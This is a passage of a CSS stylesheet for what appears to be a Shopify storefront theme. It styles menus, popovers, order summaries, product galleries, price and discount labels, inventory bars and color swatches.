	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
.product-form__info-item--quantity>* {
	vertical-align: middle
}

.product-form__info-content {
	display: table-cell;
	width: 100%;
	height: 100%
}

.product-form .select-wrapper,
.product-form__quantity {
	display: inline-block;
	vertical-align: middle
}

.product-form__price-info {
	margin-top: 5px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-form__price-info+.product-form__price-info,
.product-item--horizontal .product-item__action-button--list-view-only+.product-item__action-button,
.product-item--vertical .product-item__action-button--list-view-only+.product-item__action-button,
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
	margin-top: 0
}

.product-form__quantity {
	width: 65px
}

#shopify-product-reviews .spr-pagination-prev svg,
.product-form__inventory.inventory::before {
	margin-right: 14px
}

.product-form__payment-container {
	display: flex;
	flex-direction: column;
	transition: .5s;
	gap: 8px
}

.product-form__error {
	margin-top: 18px;
	height: 0;
	overflow: hidden;
	transition: height .25s ease-in-out
}

.align-price-discount {
	display: flex;
	flex-direction: row;
	align-items: center
}

.shopify-payment-button__button--unbranded {
	position: relative;
	display: inline-block;
	padding: 0 30px !important;
	line-height: 58px !important;
	border-radius: 5px !important;
	text-align: center;
	background: var(--secondary-button-background) !important;
	color: var(--secondary-button-text-color) !important;
	font-weight: var(--text-font-bolder-weight) !important;
	font-size: var(--base-text-font-size) !important;
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

#shopify-product-reviews .spr-summary-caption,
.price-list,
.price-list2 {
	line-height: 1
}

.shopify-payment-button__button--unbranded:hover {
	background: rgba(var(--secondary-button-background-rgb), .8) !important
}

.shopify-payment-button__button--branded {
	border-radius: 3px;
	overflow: hidden;
	min-height: 48px
}

.pix-bar,
.product-label {
	border-radius: calc(var(--border-radius-theme) - 4px);
}

.shopify-payment-button__more-options {
	margin-top: 8px;
	color: var(--link-color);
	transition: color .2s ease-in-out
}

.shopify-payment-button__more-options:not([disabled]):hover {
	text-decoration: none;
	color: var(--link-color-hover)
}

.shopify-payment-button__more-options[aria-hidden=true] {
	display: none
}

.product-block-list__item--trust .icon--lock {
	width: 18px;
	height: 24px;
	color: var(--heading-color)
}

.product-block-list__item--shipping .shipping-estimator {
	margin-bottom: 10px;
	margin-top: -.435em
}

.product-block-list__item--shipping .shipping-estimator__results {
	margin-top: 26px;
	margin-bottom: -10px
}

.product__refund-policy-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%
}

.product__refund-policy-link svg {
	width: 8px;
	height: 12px
}

@media screen and (max-width:640px) {
	.product-gallery__carousel {
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.product-form__payment-container .shopify-payment-button {
		margin-top: 16px
	}

	.product-block-list__item:first-child .card {
		border-top: none
	}

	.product-item--horizontal,
	.product-item--list {
		width: 100% !important
	}

	.product-list--collection .product-item__label-list {
		left: 0
	}

	.product-list--collection .spr-starrating .spr-icon.spr-icon {
		font-size: 11px;
		width: 11px;
		height: 11px
	}
}

@media screen and (max-width:999px) {
	.collection__toolbar {
		position: -webkit-sticky;
		position: sticky;
		top: calc(var(--header-height) * 0);
		top: calc(var(--header-height) * var(--header-is-sticky, 0))
	}

	.product-list--scrollable {
		overflow: visible;
		border: none;
		background: 0 0
	}

	.product-list--scrollable .product-item {
		border: none
	}

	.product-list--scrollable .product-item+.product-item {
		border-left: none
	}

	.product-list--scrollable .product-item:first-child {
		border-radius: 3px 0 0 3px
	}

	.product-list--scrollable .product-item:last-child {
		border-radius: 0 3px 3px 0
	}

	.product-list--collection {
		border: none
	}

	.mosaic--three-columns .mosaic__column:nth-child(2) .mosaic__item>:first-child,
	.mosaic--two-columns .mosaic__column:first-child .mosaic__item>:first-child {
		min-height: 340px
	}

	.product-gallery__thumbnail-list::after,
	.product-gallery__thumbnail-list::before {
		content: "";
		display: inline-block;
		vertical-align: middle;
		width: calc(var(--mobile-container-gutter) - 4px)
	}

	.product-gallery__thumbnail {
		display: inline-block;
		vertical-align: top;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list__wrapper {
		min-height: 0 !important
	}

	.product-block-list__item--info>.card {
		top: 0 !important
	}

	.scroller {
		overflow: hidden;
		margin: 0 calc(-1 * var(--mobile-container-gutter))
	}

	.scroller--flush {
		margin: 0 !important
	}

	.scroller__inner {
		padding-bottom: 20px;
		margin-bottom: -20px;
		overflow-x: auto;
		overflow-y: hidden;
		-webkit-overflow-scrolling: touch;
		-ms-scroll-snap-type: x mandatory;
		scroll-snap-type: x mandatory;
		white-space: nowrap
	}
}



.product-label {
	display: inline-block;
	padding: 5px 10px;
	color: #fff;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	line-height: 1;
	vertical-align: top;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content
}

.inventory,
.inventory-bar {
	position: relative;
	display: block
}

.product-label--on-sale {
	background: var(--product-on-sale-accent);
	color: var(--product-on-sale-color)
}

.product-label--custom1 {
	background: var(--product-custom-label-1-background);
	color: var(--product-custom-label-1-color)
}

.product-label--custom2 {
	background: var(--product-custom-label-2-background);
	color: var(--product-custom-label-2-color)
}

.label-price {
	color: #fff
}

.price-list2 {
	align-items: baseline
}

.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	color: var(--product-cor-do-preco-semdesc);
	font-weight: 700
}

.price--highlight {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--highlight-home {
	margin-right: .3em;
	color: var(--product-cor-do-preco);
	font-weight: 600;
	font-size: 28px
}
.price--compare,
.rte blockquote {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.price--compare {
	position: relative;
	color: var(--product-cor-do-preco-riscado);
	font-weight: 400
}

.price--compare::before {
	position: absolute;
	content: "";
	top: 47%;
	left: -1px;
	width: calc(95% + 6px);
	height: 1px;
	background: var(--product-cor-do-preco-riscado);
	font-size: 10px
}

.inventory {
	padding-left: 1.4em;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.2
}

.inventory::before {
	position: absolute;
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	left: 0;
	top: .45em;
	border-radius: 100%;
	background: currentColor
}

.inventory--high {
	color: var(--product-in-stock-color)
}

.inventory--low {
	color: var(--product-low-stock-color)
}

.inventory-bar {
	margin: 16px 0 10px;
	width: 100%;
	height: 4px;
	border-radius: 3px;
	background: var(--border-color);
	overflow: hidden
}

.inventory-bar--hidden {
	display: none
}

.inventory-bar__progress {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 0;
	display: block;
	transition: width 1.15s ease-in-out
}

.inventory--high+.inventory-bar>.inventory-bar__progress {
	background: var(--product-in-stock-color)
}

.inventory--low+.inventory-bar>.inventory-bar__progress {
	background: var(--product-low-stock-color)
}

.color-swatch-list {
	margin: -2px -6px 0;
	padding-left: 4px
}

.color-swatch {
	position: relative;
	display: inline-block;
	margin: 6px;
	vertical-align: middle
}

.block-swatch__radio,
.color-swatch__radio,
.variant-swatch__radio {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0
}

.color-swatch__item {
	position: relative;
	display: block;
	width: 18px;
	height: 18px;
	cursor: pointer;
	background-size: cover
}

